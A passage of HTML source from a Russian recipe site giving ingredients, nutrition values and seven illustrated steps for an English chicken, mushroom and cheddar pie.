                                                      <span class="ingredient-name">грибы</span>                                                    <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">ассорти, у меня боровики, лисички, подберезовики</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">лук</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4 шт</span> 
                                                      <span class="ingredient-name">зеленый лук</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">150 гр</span> 
                                                      <span class="ingredient-name">мука</span>                                                    <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">для теста 120 и 30 для соуса</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">400 мл</span> 
                                                      <span class="ingredient-name">сливки</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">желток</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">перец черный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">соль</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">белый перец</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">8,610 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">8,940 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">2,430 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">125,63</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-single"><p>Испечем традиционный английский пирог с мясом цыплёнка, грибами и чеддером</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-features"><div class="single-recipe-features-header">Свойства:</div><ul><li><a href="https://zernograd.com/feature/pikantnyj/"><span class="tooltip-trigger" data-tooltip-header="Пикантный"><img src="https://zernograd.com/wp-content/uploads/2017/08/388.png" alt="Пикантный"/></span></a></li></ul></div><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/anglijskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Английская">
                            <span class="single-recipe-cuisine-label">Английская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/uk.png" alt="Английская"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">60 гр для теста и 25 г для начинки</span> 
                                                  <span class="ingredient-name">масло сливочное</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">60 гр</span> 
                                                  <span class="ingredient-name">сыр чеддер</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">3 шт</span> 
                                                  <span class="ingredient-name">грудки куриные</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4 ст л</span> 
                                                  <span class="ingredient-name">вода</span>
                                                <div class="ingredient-print-note">ледяная</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">100 гр</span> 
                                                  <span class="ingredient-name">грибы</span>
                                                <div class="ingredient-print-note">ассорти, у меня боровики, лисички, подберезовики</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">лук</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4 шт</span> 
                                                  <span class="ingredient-name">зеленый лук</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">150 гр</span> 
                                                  <span class="ingredient-name">мука</span>
                                                <div class="ingredient-print-note">для теста 120 и 30 для соуса</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">400 мл</span> 
                                                  <span class="ingredient-name">сливки</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">желток</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">перец черный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">соль</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">белый перец</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fanglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/&#038;title=Английский%20пирог%20с%20цыплёнком,%20грибами%20и%20чеддером%20(Chicken%20and%20mushroom%20pie%20with%20cheddar)%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/&amp;text=%D0%90%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B8%D1%80%D0%BE%D0%B3+%D1%81+%D1%86%D1%8B%D0%BF%D0%BB%D1%91%D0%BD%D0%BA%D0%BE%D0%BC%2C+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D1%87%D0%B5%D0%B4%D0%B4%D0%B5%D1%80%D0%BE%D0%BC+%28Chicken+and+mushroom+pie+with+cheddar%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2.jpg&#038;description=Английский%20пирог%20с%20цыплёнком,%20грибами%20и%20чеддером%20(Chicken%20and%20mushroom%20pie%20with%20cheddar)%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Давным-давно, несколько веков назад, в английской деревушке Чеддер, средь зеленых холмов, что раскинулись в графстве Сомерсет, стали варить сыр. Вместе с переселенцами сыр распространился по всему миру.</p>
<h2 style="text-align: center;">Чеддер!</h2>
<p>Кто только не делает в наши дня сыр “чеддер”. Похож ли он на чеддер? Самый вкусный, настоящий сыр только английский &#8212; если попробовал однажды, не забудешь.</p>
<p>Испечем традиционный Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar).<br />
Cыр мы будем использовать в тесто. Совсем немного сыра и дом наполнится ароматом. Тесто по этому рецепту сухое, не промокает и не раскисает, легко и тонко раскатывается, рассыпчатое, слоится.</p>
<p>Приготовим?</p>
<p>&nbsp;</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Приготовим тесто</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-4-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-150x150.jpg" alt="">
                                </a>
                              </li>
                                                            <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-1300x757.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-1300x757.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-150x150.jpg" alt="">
                                </a>
                              </li>
                                                            <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-150x150.jpg" alt="">
                                </a>
                              </li>
                                                            <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-1300x739.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-1300x739.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-150x150.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Сыр натрем на терке. Холодное масло порубим с мукой, добавляя воду, а затем и сыр. Замесим тесто, завернем в пищевую пленку и положим в холодильник не менее чем на 30 минут</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Готовим начинку</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Куриные грудки нарежем мелким кубиком. Грибы промоем и нарежем произвольно.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Приготовим начинку</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p> На разогретой сковороде распустим сливочное масло и обжарим грудку до золотистого цвета.<br />
К курице добавим грибы.<br />
Будем готовить, пока появившаяся жидкость не выкипит, а цыпленок с грибами станет рассыпчатым.<br />
Приправим черным молотым перцем и солью.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Приготовим соус</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p> Нарежем луковицу мелким кубиком. Перья зеленого лука мелко нарежем.<br />
На сковороде в сливочном масле обжарим лук и добавим муку. Энергично размешаем и подождем, пока масса не зазолотится.<br />
Введем в смесь лука и муки сливки, размешивая венчиком. Приправим белым перцем и посыплем зеленым луком. Остудим соус</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">5</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Соединим, после остывания, цыпленка с грибами и соус, перемешаем</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">6</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Формовка пирога</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Достанем тесто из холодильника, очень тонко раскатаем 2 пласта и поместим в приготовленную и смазанную форму диаметром 26-28 см первый.<br />
Выложим начинку. Начинка должна быть жидковата – это необходимо.<br />
Накроем вторым пластом и защипнем крешки. Делаем дырочки в тесте. Смазываем желтком.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">7</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Выпекаем и подаём!</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Разогреем духовку до 180 градусов и будем выпекать 30-35 минут в среднем положении. Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) подаем горячим и наслаждаемся! Живите вкусно и готовьте с удовольствием!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">10 комментариев</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:09:10+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/ostroe-myaso-chili-na-list-yah-salata-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Острое мясо чили на листьях салата</span>
            </a>
                                <a href="https://zernograd.com/recipe/utinaya-grudka-s-vishnevym-sousom/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Утиная грудка с вишневым соусом и ананасом" srcset="https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Утиная грудка с вишневым соусом и ананасом</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/ostroe-myaso-chili-na-list-yah-salata-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/ostroe-myaso-chili-na-listyah-salata-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Острое мясо чили на листьях салата</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/utinaya-grudka-s-vishnevym-sousom/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Утиная грудка с вишневым соусом и ананасом" srcset="https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/utinaya-grudka-s-vishnevym-sousom-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Утиная грудка с вишневым соусом и ананасом</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/vypechka/" rel="tag">выпечка</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/amerikanskij-tomatnyj-pirog-american-tomato-pie/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/amerikanskij-tomatnyj-pirog-american-tomato-pie-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Американский томатный пирог (American Tomato Pie)</span>
            </a>
          </li>

          
          <li>
